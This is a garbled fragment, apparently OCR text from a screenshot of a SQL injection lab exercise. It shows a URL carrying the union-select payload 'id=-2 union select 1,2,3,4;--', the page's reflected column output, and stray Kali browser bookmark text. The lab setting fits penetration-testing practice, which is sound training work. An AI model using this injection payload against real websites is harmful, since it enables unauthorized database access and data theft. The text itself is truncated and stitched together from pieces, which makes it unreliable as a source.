 sqli.naham.sec:8081/article?i
sqli.naham.sec:8081/article?id=-2 union select 1,2,3,4;--
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
2
3
Article Created: 4